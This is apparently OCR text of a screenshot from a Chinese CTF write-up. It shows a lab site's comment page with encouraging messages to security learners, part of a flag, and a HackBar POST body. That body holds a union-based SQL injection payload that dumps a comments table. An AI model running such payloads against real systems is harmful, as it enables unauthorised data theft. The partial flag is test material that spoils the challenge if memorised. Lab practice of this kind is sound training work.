 ❤
❤这些是❤
❤给你的❤
❤留言❤
一个挖补手想对你说：
学web的路很长，要耐得住寂寞，
得了苦难
1想对你说：
学密码的路很长, 要有耐心,要好好
吖,孤单的时候，就去 js 整几个对
~,花开终有落,惜取少年时,把你的
说出来吧,只差一点点，先可以再
把你的心声说出来吧,114,世之奇
瑰怪，非常之观，常在于险远，而
之所罕至焉，故非有志者不能至也
压力马斯内,学web的路很长，要
住寂寞，忍得了苦
难,flag{Th1s_is_0_simp1e_S0L
DevTools - 5f1e4891-5a18-476a-b7a8-b7be05299c1d.node4.buuoj.cn:81/com...
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
b7be05299c1d.node4.buuoj.cn:81/comments.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' union select 1,(select group_concat(text) from wfy_comments)#
ADD HEADER
Console
top Filter Default levels No Issues
CSDN @枚瞰渐